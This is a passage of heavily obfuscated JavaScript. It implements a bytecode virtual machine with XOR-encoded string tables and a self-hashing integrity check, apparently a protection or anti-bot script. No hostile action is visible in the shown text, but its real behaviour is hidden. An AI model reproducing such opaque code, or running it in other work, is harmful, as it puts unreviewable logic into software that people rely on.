Fs=B8[X];Oj(Fs[zW]);var Eb=zW;if(A9(Eb,Fs.length)){do{nF()[Fs[Eb]]=function(){var A6=Fs[Eb];return function(xU,vW,S8,R4){var h1=kU(Vx({}),Vx([]),S8,R4);nF()[A6]=function(){return h1;};return h1;};}();++Eb;}while(A9(Eb,Fs.length));}}break;case kH:{var Tw=B8[X];vH(Tw[zW]);var f6=zW;while(A9(f6,Tw.length)){c4()[Tw[f6]]=function(){var n=Tw[f6];return function(Vz,L9,Ns,Mw){var HU=rU.apply(null,[Vz,Vx({}),Ns,xW]);c4()[n]=function(){return HU;};return HU;};}();++f6;}}break;case vU:{v4=+ ! ![];Ix=v4+v4;nj=v4+Ix;zW=+[];xH=nj+v4;Ux=xH*Ix-nj*v4;DG=Ux+xH-nj;xx=v4*Ux*nj-DG;cb=Ux+Ix*xx+nj-DG;IU=Ux*nj-xH+Ix-DG;Az=v4*IU-Ux+DG;Uj=xH-v4+xx-Ix;sj=DG+Az*v4+Uj+xx;cF=IU*xx+sj-xH+Az;cw=xx+cF*Az-Uj*Ux;AN=v4*xH-IU+nj*sj;xW=sj+Az+IU+nj+xx;Ks=IU*xx*Uj+xH*sj;CH=xx+DG+Uj*Ux+xH;HH=Uj*DG+sj+nj-Ux;Dw=Ix*Uj*v4-xH+Ux;f9=DG+IU*Az*Uj+xH;LN=IU*Az+sj*Ix*nj;Xx=cF*IU+nj*Az+sj;mU=sj*Ix+xx-Uj;Vs=xH*Az*Ux-nj*Ix;WW=Ux*xx*v4+DG*IU;Ww=xx+DG+Ux-Uj+Ix;BF=Ux+Ix+xx+cF*DG;H8=xx+Az*Uj-nj+xH;ZN=DG*Ux+nj*cF+sj;TF=Ux-xx+Az*DG-Uj;CU=nj*xH+sj+Az-v4;wj=IU*Az*nj+cF*DG;W8=Ux+sj-nj*v4;d9=nj+DG*Az-Ix+xx;lj=DG*xx+xH*Ux+Az;r=DG*Az+Ux-Ix+xH;rW=Uj*sj+cF+DG-xx;VH=xx*xH*v4+nj;xz=xx*v4*Ux*Uj;Jx=DG*Uj*Az+xH+xx;qx=xx*Ix+Az+IU*Ux;cj=Ix+v4+Az+Uj-DG;Xz=Ux*xx-Ix+v4-DG;WG=Ix-v4+IU*Uj+Ux;mx=DG-xH-Uj+cF*IU;S4=xH+nj*Ux-Uj+IU;O1=Ux*sj-nj+Az-xx;Rs=xH*sj+xx*Ix+Ux;Ej=nj-Ix+v4+xx*Uj;x6=IU*sj+Ux-v4;Cx=v4*IU+Az*Uj*nj;lW=Ix*nj+Ux+v4+Uj;wb=v4+nj-xH+IU+Uj;TN=nj+xx+Ix+Az+Ux;XN=DG*nj+Ix*Uj+Ux;N8=xH*IU+DG+Ux+Az;qw=Ix*xH+Ux*IU+Az;tx=nj-v4+xH*Ux*DG;P4=xH*Uj-DG+Ux+xx;H=xH*DG+Ix*cF-nj;jW=sj*Az-Ux-xx-v4;c9=DG+Az+Uj+IU*Ux;Yb=cF*Ix+Ux-Uj-xH;NN=DG+Az*IU+xx;PN=Ix*sj-nj+Az+xH;dz=Az*xx+DG+v4+Ix;mw=cF-xH+sj+IU+v4;ps=IU*v4+Uj+sj*Ix;Z6=xH*DG+IU+Ix*sj;AW=cF+nj*Uj+v4;k9=Uj*xx+DG+nj+Ix;IH=IU+xH+cF*v4;Fw=Ux*xH*xx+sj+Uj;zz=cF+sj-Az-Uj-Ix;J4=DG*Ux+Uj*xx+nj;Q8=cF-DG+xx*xH*v4;dW=Uj*sj-cF+Ix*Az;lw=xx*xH*nj+sj-IU;I4=Ix+sj*xH+Az+xx;ds=xH+xx*nj*Ux-v4;sU=Uj+cF-xx+Az*Ux;dN=Ux*Uj*xH+xx*Ix;W4=v4+Ix*sj-Az+xH;q9=v4+DG*IU+sj*nj;zG=Ix+xx+sj+Az+cF;Sj=v4-xx+cF+Uj*IU;VU=nj+Az*DG+Uj-xH;U9=IU*xH*DG+v4;sH=Ux*sj+xH+DG-nj;Aw=cF+Ux+sj+v4+Uj;cH=cF+DG+xH*Uj*Ix;YN=IU+sj*DG-Ix-Az;Vb=xx*sj-cF+v4-Ix;dG=xx*nj*IU+Ux+Az;Ds=v4+sj*DG+xH+Ix;Cs=xH*DG*xx-Az;IN=xx-IU+Az*sj-Uj;As=Az*Ix+xx-v4;q6=xH+Ix*Uj+v4+Ux;rj=xx*IU+Az*xH;qG=Uj*xx-DG-IU;r8=Uj+sj+xx*DG+v4;T1=DG*Ix*IU;Vj=Uj+nj-xx+Ix+IU;}break;case j6:{var Tx=B8[X];var Jw=B8[m1];var K1=[];var Dz=T6(Ew,[]);var Pz=Jw?gW[nF()[TW(v4)].call(null,WW,Ww,l4(CH),v4)]:gW[nF()[TW(zW)](mU,Vx(zW),l4(Vs),nj)];for(var bx=zW;A9(bx,Tx[c4()[h4(zW)].apply(null,[l4(BF),Vx(Vx(zW)),nj,Vx(zW)])]);bx=rG(bx,v4)){K1[c4()[h4(v4)].apply(null,[l4(WW),nj,Ix,H8])](Pz(Dz(Tx[bx])));}return K1;}break;case Xw:{var Pw=B8[X];vG(Pw[zW]);var ns=zW;while(A9(ns,Pw.length)){O8()[Pw[ns]]=function(){var xF=Pw[ns];return function(EG,QH,Mj){var G=xw.apply(null,[EG,QH,TF]);O8()[xF]=function(){return G;};return G;};}();++ns;}}break;case F1:{var V9=B8[X];var r6=B8[m1];var w6=B8[Kw];var JN=B8[Nw];var C1=K6[v4];var gz=rG([],[]);var ZH=K6[w6];for(var HF=XH(ZH.length,v4);cG(HF,zW);HF--){var Zz=F(rG(rG(HF,V9),bb()),C1.length);var t9=pG(ZH,HF);var wF=pG(C1,Zz);gz+=T6(rx,[t6(RH(AG(t9),AG(wF)),RH(t9,wF))]);}return R9(Kx,[gz]);}break;case E1:{var f8=B8[X];var QF=B8[m1];var vs=c4()[h4(Ix)](TF,qx,zW,AN);for(var E9=zW;A9(E9,f8[c4()[h4(zW)](l4(BF),cj,nj,Vx(Vx({})))]);E9=rG(E9,v4)){var TU=f8[nF()[TW(xH)].apply(null,[Xz,WG,l4(mx),Ux])](E9);var kz=QF[TU];vs+=kz;}return vs;}break;}}var px;function d1(){this["nU"]^=this["nU"]>>>16;this.b1=c6;}var k6;function Ob(P1,fs){var Xb=Ob;switch(P1){case rH:{vH=function(){return O6.apply(this,[O4,arguments]);};kU=function(kW,Mz,G6,pw){return O6.apply(this,[v9,arguments]);};k6=function(VG){this[Vs]=[VG[W8].m];};Y9=function(p,UF){return Ob.apply(this,[J8,arguments]);};Q6=function(f4,d){return Ob.apply(this,[mb,arguments]);};Zb=function(){this[Vs][this[Vs].length]={};};zN=function(){this[Vs].pop();};sx=function(){return [...this[Vs]];};Ub=function(nW){return Ob.apply(this,[D6,arguments]);};R8=function(){this[Vs]=[];};Oj=function(){return O6.apply(this,[F8,arguments]);};xw=function(s6,Wz,jj){return O6.apply(this,[hW,arguments]);};vG=function(){return R9.apply(this,[NG,arguments]);};nw=function(Y1,H9,Ss){return Ob.apply(this,[j,arguments]);};R9(vU,[]);Uz=Gs();hU=tF();R9.call(this,S9,[D()]);K6=tw();R9.call(this,kH,[D()]);Ws();R9.call(this,Xw,[D()]);px=R9(j6,[['X3X','3N3','NX','Xl33hllllll','Xl3Nhllllll'],Vx(Vx(zW))]);v={b:px[zW],u:px[v4],Q:px[Ix]};;CW=class CW {constructor(){this[P4]=[];this[dW]=[];this[Vs]=[];this[cF]=zW;Yj(UH,[this]);this[nF()[TW(IU)](Vx(Vx(zW)),WG,l4(O1),zW)]=nw;}};return CW;}break;case J8:{var p=fs[X];var UF=fs[m1];return this[Vs][XH(this[Vs].length,v4)][p]=UF;}break;case mb:{var f4=fs[X];var d=fs[m1];for(var Px of [...this[Vs]].reverse()){if(P6(f4,Px)){return d[Rs](Px,f4);}}throw O8()[n6(nj)](l4(Ks),v4,Ej);}break;case D6:{var nW=fs[X];if(gb(this[Vs].length,zW))this[Vs]=Object.assign(this[Vs],nW);}break;case j:{var Y1=fs[X];var H9=fs[m1];var Ss=fs[Kw];this[dW]=this[r8](H9,Ss);this[W8]=this[c9](Y1);this[mw]=new k6(this);this[H](v.b,zW);try{while(A9(this[P4][v.b],this[dW].length)){var bF=this[tx]();this[bF](this);}}catch(W){}}break;case KF:{var Bs=fs[X];Bs[Bs[AN](x6)]=function(){this[Vs].push(this[Xz]());};}break;case E1:{var fx=fs[X];fx[fx[AN](Cx)]=function(){this[Vs].push(XH(this[lW](),this[lW]()));};Ob(KF,[fx]);}break;case Wj:{var xN=fs[X];xN[xN[AN](Uj)]=function(){this[Vs].push(this[lW]()&&this[lW]());};Ob(E1,[xN]);}break;case X:{var C6=fs[X];C6[C6[AN](wb)]=function(){this[Vs].push(F(this[lW](),this[lW]()));};Ob(Wj,[C6]);}break;case Ew:{var H4=fs[X];H4[H4[AN](TN)]=function(){this[Vs].push(RH(this[lW](),this[lW]()));};Ob(X,[H4]);}break;}}var K6;function qs(){return Fb.apply(this,[fG,arguments]);}function lz(){return E8.apply(this,[nN,arguments]);}function F(C8,mW){return C8%mW;}function rs(z9,vb){var wW=rs;switch(z9){case Zx:{var g1=vb[X];g1[g1[AN](sU)]=function(){var x8=[];var pW=this[Vs].pop();var C4=XH(this[Vs].length,v4);for(var fU=zW;A9(fU,pW);++fU){x8.push(this[dN](this[Vs][C4--]));}this[I4](c4()[h4(nj)](l4(f9),W4,xH,c9),x8);};Fb(Kw,[g1]);}break;case Nw:{var p6=vb[X];p6[p6[AN](q9)]=function(){zN.call(this[mw]);};rs(Zx,[p6]);}break;case p9:{var DH=vb[X];DH[DH[AN](zG)]=function(){this[Vs].push(gb(this[lW](),this[lW]()));};rs(Nw,[DH]);}break;case f:{var XU=vb[X];XU[XU[AN](Sj)]=function(){var jG=this[Vs].pop();var J1=this[tx]();if(Q4(typeof jG,O8()[n6(xH)](l4(LN),Ux,Ej))){throw nF()[TW(Ux)].apply(null,[VU,TF,l4(Xx),Az]);}if(Rx(J1,v4)){jG.m++;return;}this[Vs].push(new Proxy(jG,{get(js,Db,g4){if(J1){return ++js.m;}return js.m++;}}));};rs(p9,[XU]);}break;case O4:{var xG=vb[X];xG[xG[AN](U9)]=function(){this[Vs].push(P6(this[lW](),this[lW]()));};rs(f,[xG]);}break;case Xw:{var rw=vb[X];rw[rw[AN](sH)]=function(){this[Vs].push(this[Aw]());};rs(O4,[rw]);}break;case A8:{var Mb=vb[X];Mb[Mb[AN](cH)]=function(){var MF=this[tx]();var pF=this[tx]();var s8=this[Yb]();var JW=sx.call(this[mw]);var U4=this[W8];this[Vs].push(function(...Y4){var k4=Mb[W8];MF?Mb[W8]=U4:Mb[W8]=Mb[c9](this);var HG=XH(Y4.length,pF);Mb[cF]=rG(HG,v4);while(A9(HG++,zW)){Y4.push(undefined);}for(let AU of Y4.reverse()){Mb[Vs].push(Mb[c9](AU));}Ub.call(Mb[mw],JW);var Jz=Mb[P4][v.b];Mb[H](v.b,s8);Mb[Vs].push(Y4.length);Mb[jW]();var p1=Mb[lW]();while(Rx(--HG,zW)){Mb[Vs].pop();}Mb[H](v.b,Jz);Mb[W8]=k4;return p1;});};rs(Xw,[Mb]);}break;case m:{var s=vb[X];s[s[AN](YN)]=function(){var sW=this[tx]();var Xj=this[tx]();var V=this[tx]();var TG=this[lW]();var HN=[];for(var ZF=zW;A9(ZF,V);++ZF){switch(this[Vs].pop()){case zW:HN.push(this[lW]());break;case v4:var H1=this[lW]();for(var x1 of H1.reverse()){HN.push(x1);}break;default:throw new Error(nF()[TW(DG)].apply(null,[N8,c9,l4(ZN),xH]));}}var X4=TG.apply(this[W8].m,HN.reverse());sW&&this[Vs].push(this[c9](X4));};rs(A8,[s]);}break;case B1:{var Bw=vb[X];Bw[Bw[AN](Vb)]=function(){this[Vs].push(cz(this[lW](),this[lW]()));};rs(m,[Bw]);}break;case vU:{var g6=vb[X];g6[g6[AN](dG)]=function(){this[Vs].push(Ls(this[lW](),this[lW]()));};rs(B1,[g6]);}break;}}0xea543cb,628838053;var nw;function rz(t4,AH){return t4/AH;}var Y8;function T9(){this["nU"]^=this["nU"]>>>13;this.b1=d8;}function tw(){return ["","XQZ~Dqdwk(+K4!V|<5","&P","\x3fF]/2","9>FN(","\\M\v\r;7"];}function T4(){return Tb.apply(this,[m,arguments]);}var xw;function Cb(){return Ob.apply(this,[X,arguments]);}return Ob.call(this,rH);function QG(){return rs.apply(this,[p9,arguments]);}function O6(MW,M){var c=O6;switch(MW){case B1:{var kx=M[X];var q=rG([],[]);var sb=XH(kx.length,v4);if(cG(sb,zW)){do{q+=kx[sb];sb--;}while(cG(sb,zW));}return q;}break;case Zx:{var Fx=M[X];rU.Kb=O6(B1,[Fx]);while(A9(rU.Kb.length,cb))rU.Kb+=rU.Kb;}break;case O4:{vH=function(mG){return O6.apply(this,[Zx,arguments]);};R9.apply(null,[F1,[l4(cw),Ix,Ux,AN]]);}break;case v9:{var fH=M[X];var FW=M[m1];var YW=M[Kw];var v1=M[Nw];var bs=hU[xx];var RW=rG([],[]);var M6=hU[v1];for(var UN=XH(M6.length,v4);cG(UN,zW);UN--){var SH=F(rG(rG(UN,YW),bb()),bs.length);var hw=pG(M6,UN);var w8=pG(bs,SH);RW+=T6(rx,[RH(t6(AG(hw),w8),t6(AG(w8),hw))]);}return T6(j,[RW]);}break;case S9:{var Y6=M[X];var dU=rG([],[]);var cU=XH(Y6.length,v4);while(cG(cU,zW)){dU+=Y6[cU];cU--;}return dU;}break;case Jj:{var HW=M[X];kU.gH=O6(S9,[HW]);while(A9(kU.gH.length,CH))kU.gH+=kU.gH;}break;case F8:{Oj=function(bW){return O6.apply(this,[Jj,arguments]);};kU.apply(null,[HH,Dw,l4(cw),DG]);}break;case hW:{var KU=M[X];var r9=M[m1];var PU=M[Kw];var fb=tH[DG];var DU=rG([],[]);var K9=tH[r9];for(var qz=XH(K9.length,v4);cG(qz,zW);qz--){var w4=F(rG(rG(qz,KU),bb()),fb.length);var ZG=pG(K9,qz);var JF=pG(fb,w4);DU+=T6(rx,[t6(RH(AG(ZG),AG(JF)),RH(ZG,JF))]);}return T6(S9,[DU]);}break;case lb:{var s1=M[X];var ws=rG([],[]);var MN=XH(s1.length,v4);while(cG(MN,zW)){ws+=s1[MN];MN--;}return ws;}break;case J8:{var Hz=M[X];xw.Hs=O6(lb,[Hz]);while(A9(xw.Hs.length,CU))xw.Hs+=xw.Hs;}break;}}function O8(){var Rj=function(){};O8=function(){return Rj;};return Rj;}function ss(){return Fb.apply(this,[mN,arguments]);}function Gs(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}var Q6;function Hw(){return E8.apply(this,[hW,arguments]);}function Oz(){this["nU"]^=this["KG"];this.b1=r4;}function Vx(J9){return !J9;}function t6(Mx,Fj){return Mx&Fj;}function hs(){return ZU(`${O8()[n6(v4)]}`,";",Ib());}function X6(){return rs.apply(this,[A8,arguments]);}function L6(){return Yj.apply(this,[O4,arguments]);}function Q4(FN,L4){return FN!=L4;}function GG(){return RG(`${O8()[n6(v4)]}`,hs()+1);}function Sb(){return Yj.apply(this,[gs,arguments]);}function x4(){return Yj.apply(this,[m1,arguments]);}function h4(gU){return D()[gU];}function LF(){return Tb.apply(this,[mb,arguments]);}function AF(){return rs.apply(this,[f,arguments]);}function Ps(){return Yj.apply(this,[lb,arguments]);}function c6(){return this;}function bb(){var Nb;Nb=ls()-U1();return bb=function(){return Nb;},Nb;}function T6(I9,j1){var nb=T6;switch(I9){case Ew:{var RN={'\x33':O8()[n6(zW)](d9,nj,lj),'\x4e':nF()[TW(Ix)].apply(null,[W8,r,l4(rW),IU]),'\x58':O8()[n6(v4)](l4(VH),Ix,v4),'\x68':O8()[n6(Ix)](l4(xz),xH,Vx(Vx(zW))),'\x6c':nF()[TW(nj)](TF,Vx({}),l4(Jx),Ix)};return function(Cz){return R9(E1,[Cz,RN]);};}break;case rx:{var Z4=j1[X];if(Qw(Z4,zx)){return gW[Uz[Ix]][Uz[v4]](Z4);}else{Z4-=hb;return gW[Uz[Ix]][Uz[v4]][Uz[zW]](null,[rG(cz(Z4,Uj),vx),rG(F(Z4,Lx),Nj)]);}}break;case Xw:{var hN=j1[X];var fz=j1[m1];var N=j1[Kw];var kw=rG([],[]);var O=F(rG(hN,bb()),S4);var Z8=tH[fz];for(var jH=zW;A9(jH,Z8.length);jH++){var Gw=pG(Z8,jH);var Rw=pG(xw.Hs,O++);kw+=T6(rx,[t6(RH(AG(Gw),AG(Rw)),RH(Gw,Rw))]);}return kw;}break;case S9:{var LH=j1[X];xw=function(gN,O9,lH){return T6.apply(this,[Xw,arguments]);};return vG(LH);}break;case Kx:{var l6=j1[X];var DN=j1[m1];var F4=j1[Kw];var P8=j1[Nw];var Z=rG([],[]);var P9=F(rG(F4,bb()),cj);var L8=hU[P8];var k1=zW;while(A9(k1,L8.length)){var D4=pG(L8,k1);var jz=pG(kU.gH,P9++);Z+=T6(rx,[RH(t6(AG(D4),jz),t6(AG(jz),D4))]);k1++;}return Z;}break;case j:{var Ys=j1[X];kU=function(Nx,cs,vz,c1){return T6.apply(this,[Kx,arguments]);};return Oj(Ys);}break;}}function SU(){return E8.apply(this,[j6,arguments]);}function Lw(){return E8.apply(this,[Zx,arguments]);}function ZW(){return rs.apply(this,[Zx,arguments]);}function t8(a,b){return a.charCodeAt(b);}function TW(G4){return D()[G4];}function n6(JH){return D()[JH];}function PG(){return Fb.apply(this,[Zx,arguments]);}function A9(wz,qN){return wz<qN;}function AG(WH){return ~WH;}function I8(){return Tb.apply(this,[p9,arguments]);}function GF(){return E8.apply(this,[NG,arguments]);}function Ib(){return ZU(`${O8()[n6(v4)]}`,"0x"+"\x65\x61\x35\x34\x33\x63\x62");}function qW(){return Tb.apply(this,[rx,arguments]);}function Qw(Sw,pU){return Sw<=pU;}var CW;function Uw(){return Fb.apply(this,[vU,arguments]);}function cN(){return Yj.apply(this,[Jj,arguments]);}function c4(){var CG=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);c4=function(){return CG;};return CG;}var gW;function Tb(OG,SG){var C9=Tb;switch(OG){case jN:{var I6=SG[X];I6[I6[AN](Ds)]=function(){this[Vs].push(Q1(this[lW](),this[lW]()));};rs(vU,[I6]);}break;case X1:{var FF=SG[X];FF[FF[AN](Cs)]=function(){this[Vs].push(this[c9](undefined));};Tb(jN,[FF]);}break;case p9:{var UW=SG[X];Tb(X1,[UW]);}break;case rx:{var EF=SG[X];var kF=SG[m1];EF[AN]=function(Nz){return F(rG(Nz,kF),IN);};Tb(p9,[EF]);}break;case OH:{var A=SG[X];A[jW]=function(){var bz=this[tx]();while(Q4(bz,v.Q)){this[bz](this);bz=this[tx]();}};}break;case mb:{var V4=SG[X];V4[Rs]=function(l9,l1){return {get m(){return l9[l1];},set m(j8){l9[l1]=j8;}};};Tb(OH,[V4]);}break;case J8:{var I=SG[X];I[c9]=function(LW){return {get m(){return LW;},set m(Bx){LW=Bx;}};};Tb(mb,[I]);}break;case B6:{var SW=SG[X];SW[Fw]=function(J6){return {get m(){return J6;},set m(Lj){J6=Lj;}};};Tb(J8,[SW]);}break;case m:{var bw=SG[X];bw[Xz]=function(){var Qb=RH(FU(this[tx](),Az),this[tx]());var NW=c4()[h4(Ix)](TF,dz,zW,Z6);for(var b9=zW;A9(b9,Qb);b9++){NW+=String.fromCharCode(this[tx]());}return NW;};Tb(B6,[bw]);}break;case E1:{var h9=SG[X];h9[Yb]=function(){var L1=RH(RH(RH(FU(this[tx](),As),FU(this[tx](),S4)),FU(this[tx](),Az)),this[tx]());return L1;};Tb(m,[h9]);}break;}}var R8;function IG(){return Tb.apply(this,[jN,arguments]);}function Z1(){return Fb.apply(this,[W1,arguments]);}function T8(){return R9.apply(this,[Xw,arguments]);}function F6(N9,lG){return N9==lG;}function N1(){return E8.apply(this,[kH,arguments]);}function RH(lF,D1){return lF|D1;}function W6(){this["nU"]^=this["Z9"];this.b1=sz;}var v9,A8,Nj,jN,hb,Wj,fG,mN,p9,B6,kH,zx,E1,Jj,rH,j6,X1,V1,Lx,vx,F8,D6,WN,Zx,B1,jw,W1,w1,m,f,gs,NG,rx,KF,S9,hW,j,Xw,vU,F1,Kx,lb,UH,nN,O4,Ew,J8;function d8(){this["nU"]=(this["nU"]&0xffff)*0xc2b2ae35+(((this["nU"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.b1=d1;}function Fz(){return E8.apply(this,[KF,arguments]);}function ls(){return RG(`${O8()[n6(v4)]}`,nx(),hs()-nx());}function TH(YH,w){return YH^w;}function m6(){return Tb.apply(this,[E1,arguments]);}function Iz(S6,X8){return S6*X8;}function N6(){return Y()+GG()+typeof gW[O8()[n6(v4)].name];}function PH(){this["nU"]=(this["nU"]&0xffff)*0x85ebca6b+(((this["nU"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.b1=T9;}function pG(dw,Aj){return dw[Uz[nj]](Aj);}function SF(){return rs.apply(this,[O4,arguments]);}function P(){return Ob.apply(this,[E1,arguments]);}function nF(){var B=[];nF=function(){return B;};return B;}var kU;var hU;function Rx(A4,Tj){return A4>Tj;}function CN(){return Ob.apply(this,[Ew,arguments]);}function d4(){return R9.apply(this,[S9,arguments]);}var v;function Gb(FH){this[Vs]=Object.assign(this[Vs],FH);}function sw(){this["KG"]=this["KG"]<<15|this["KG"]>>>17;this.b1=Rb;}function BH(){return Tb.apply(this,[X1,arguments]);}function nz(){return E8.apply(this,[E1,arguments]);}function RG(a,b,c){return a.substr(b,c);}function Fb(q4,h){var VW=Fb;switch(q4){case fG:{var v6=h[X];v6[v6[AN](ps)]=function(){var kN=this[tx]();var dx=v6[Yb]();if(this[lW](kN)){this[H](v.b,dx);}};E8(j6,[v6]);}break;case mN:{var zb=h[X];zb[zb[AN](Ej)]=function(){var Sz=this[tx]();var LU=this[lW]();var mF=this[lW]();var ts=this[Rs](mF,LU);if(Vx(Sz)){var H6=this;var tN={get(R6){H6[W8]=R6;return mF;}};this[W8]=new Proxy(this[W8],tN);}this[Vs].push(ts);};Fb(fG,[zb]);}break;case WN:{var q1=h[X];q1[q1[AN](Z6)]=function(){this[Vs].push(this[AW](this[Xz]()));};Fb(mN,[q1]);}break;case Zx:{var Qx=h[X];Qx[Qx[AN](k9)]=function(){this[Vs].push(cG(this[lW](),this[lW]()));};Fb(WN,[Qx]);}break;case W1:{var Gx=h[X];Gx[Gx[AN](IH)]=function(){var n4=[];var b6=this[tx]();while(b6--){switch(this[Vs].pop()){case zW:n4.push(this[lW]());break;case v4:var WF=this[lW]();for(var Qs of WF){n4.push(Qs);}break;}}this[Vs].push(this[Fw](n4));};Fb(Zx,[Gx]);}break;case lb:{var f1=h[X];f1[f1[AN](zz)]=function(){this[Vs].push(this[Yb]());};Fb(W1,[f1]);}break;case m1:{var XG=h[X];XG[XG[AN](J4)]=function(){var D8=this[tx]();var hz=XG[Yb]();if(Vx(this[lW](D8))){this[H](v.b,hz);}};Fb(lb,[XG]);}break;case MU:{var h8=h[X];h8[h8[AN](Q8)]=function(){this[Vs]=[];R8.call(this[mw]);this[H](v.b,this[dW].length);};Fb(m1,[h8]);}break;case vU:{var Us=h[X];Us[Us[AN](lw)]=function(){this[I4](this[Vs].pop(),this[lW](),this[tx]());};Fb(MU,[Us]);}break;case Kw:{var wx=h[X];wx[wx[AN](ds)]=function(){this[Vs].push(rz(this[lW](),this[lW]()));};Fb(vU,[wx]);}break;}}var sx;function U1(){return CF(N6(),758730);}var v4,Ix,nj,zW,xH,Ux,DG,xx,cb,IU,Az,Uj,sj,cF,cw,AN,xW,Ks,CH,HH,Dw,f9,LN,Xx,mU,Vs,WW,Ww,BF,H8,ZN,TF,CU,wj,W8,d9,lj,r,rW,VH,xz,Jx,qx,cj,Xz,WG,mx,S4,O1,Rs,Ej,x6,Cx,lW,wb,TN,XN,N8,qw,tx,P4,H,jW,c9,Yb,NN,PN,dz,mw,ps,Z6,AW,k9,IH,Fw,zz,J4,Q8,dW,lw,I4,ds,sU,dN,W4,q9,zG,Sj,VU,U9,sH,Aw,cH,YN,Vb,dG,Ds,Cs,IN,As,q6,rj,qG,r8,T1,Vj;function hH(){return Tb.apply(this,[OH,arguments]);}function FU(V8,W9){return V8<<W9;}function rG(Hx,Yz){return Hx+Yz;}function E8(c8,Sx){var z1=E8;switch(c8){case NG:{var rN=Sx[X];rN[rN[AN](W8)]=function(){this[Vs].push(A9(this[lW](),this[lW]()));};Ob(Ew,[rN]);}break;case V1:{var OF=Sx[X];OF[OF[AN](Xz)]=function(){this[Vs].push(Iz(this[lW](),this[lW]()));};E8(NG,[OF]);}break;case hW:{var Qj=Sx[X];Qj[Qj[AN](XN)]=function(){this[Vs].push(FU(this[lW](),this[lW]()));};E8(V1,[Qj]);}break;case kH:{var Cj=Sx[X];Cj[Cj[AN](N8)]=function(){this[Vs].push(TH(this[lW](),this[lW]()));};E8(hW,[Cj]);}break;case KF:{var Wb=Sx[X];Wb[Wb[AN](qw)]=function(){var YF=this[tx]();var vw=this[Vs].pop();var lU=this[Vs].pop();var hx=this[Vs].pop();var J=this[P4][v.b];this[H](v.b,vw);try{this[jW]();}catch(BW){this[Vs].push(this[c9](BW));this[H](v.b,lU);this[jW]();}finally{this[H](v.b,hx);this[jW]();this[H](v.b,J);}};E8(kH,[Wb]);}break;case nN:{var tj=Sx[X];tj[tj[AN](c9)]=function(){this[Vs].push(Iz(l4(v4),this[lW]()));};E8(KF,[tj]);}break;case Zx:{var n9=Sx[X];n9[n9[AN](xW)]=function(){this[H](v.b,this[Yb]());};E8(nN,[n9]);}break;case E1:{var D9=Sx[X];D9[D9[AN](NN)]=function(){this[Vs].push(this[tx]());};E8(Zx,[D9]);}break;case w1:{var zH=Sx[X];zH[zH[AN](PN)]=function(){this[Vs].push(rG(this[lW](),this[lW]()));};E8(E1,[zH]);}break;case j6:{var Hb=Sx[X];Hb[Hb[AN](dz)]=function(){Zb.call(this[mw]);};E8(w1,[Hb]);}break;}}function EU(){return Tb.apply(this,[B6,arguments]);}function K8(){if([10,13,32].includes(this["KG"]))this.b1=jF;else this.b1=X9;}function MG(){return Ob.apply(this,[Wj,arguments]);}function Ls(bG,db){return bG!==db;}function GU(){return rs.apply(this,[vU,arguments]);}function LG(){return Fb.apply(this,[m1,arguments]);}function vN(){Dx=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],OH=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Nw=+ ! +[]+! +[]+! +[],g=+ ! +[]+! +[]+! +[]+! +[]+! +[],S=! +[]+! +[]+! +[]+! +[],Cw=[+ ! +[]]+[+[]]-+ ! +[],Kw=! +[]+! +[],mb=[+ ! +[]]+[+[]]-[],MU=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],m1=+ ! +[],X=+[];}function cz(zw,pH){return zw>>pH;}function tF(){return [")","<Gq\x00H","j","L%I36(O","B-)ZX19LN#\bI.gB 0","\rM\x073","}V\'e&!INrT","","iV](\f\x3f!84N\\NO-\x00\f\"7\b^#&IW\x00-E\\)3R(uOH\vN%\fC",";(V.EYckH|#OF\\\'sDN(v:IYEWDe"];}function v8(){Y8=[]['\x6b\x65\x79\x73']();v4=1;O8()[n6(v4)]=ErdfrmUmWq;if(typeof window!=='undefined'){gW=window;}else if(typeof global!=='undefined'){gW=global;}else{gW=this;}}function l4(QU){return -QU;}function VN(){return rs.apply(this,[m,arguments]);}function k(){return Fb.apply(this,[WN,arguments]);}var Dx,m1,Kw,Nw,S,OH,MU,mb,X,g,Cw;function X9(){this["KG"]=(this["KG"]&0xffff)*0xcc9e2d51+(((this["KG"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.b1=sw;}function sz(){this["nU"]^=this["nU"]>>>16;this.b1=PH;}function dH(){return Fb.apply(this,[Kw,arguments]);}function sN(){return E8.apply(this,[V1,arguments]);}function dj(){return rs.apply(this,[Nw,arguments]);}function P6(b,lN){return b in lN;}function Y(){return RG(`${O8()[n6(v4)]}`,0,Ib());}function cG(Ab,EW){return Ab>=EW;}function bH(){this["nU"]=(this["BN"]&0xffff)+0x6b64+(((this["BN"]>>>16)+0xe654&0xffff)<<16);this.b1=h6;}function Lb(){return Yj.apply(this,[mN,arguments]);}function gb(U8,j9){return U8===j9;}var Ub;var Oj;function rU(){return R9.apply(this,[F1,arguments]);}function 